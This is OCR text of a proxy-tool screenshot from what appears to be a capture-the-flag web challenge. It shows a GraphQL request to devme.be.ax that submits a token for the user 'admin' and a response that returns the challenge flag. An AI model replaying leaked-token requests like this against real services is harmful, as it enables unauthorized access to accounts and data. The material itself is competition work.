 Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: devme.be.ax
3 Content-Length: 176
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
7 Content-Type: application/json
8 Accept: */*
9 Origin: https://devme.be.ax
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://devme.be.ax/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 {
"query":"query Query($token: String!) {flag(token: $token)}",
"variables":{
19 "token":"3cd3a50e63b3cb0a69cfb7d9d4f0ebc1dc1b94143475535930fa3db6e687280b",
20 "username":"admin"
21 }
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 22 Aug 2021 08:00:20 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 72
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"48-gTa4BJprQf55o0ud3Jly6oH3bA0"
9
10 {
"data":{
"flag":"corctf{ex_g00gl3_3x_fac3b00k_t3ch_l3ad_as_a_s3rvice}"
}
}
Search...
0 matches
Done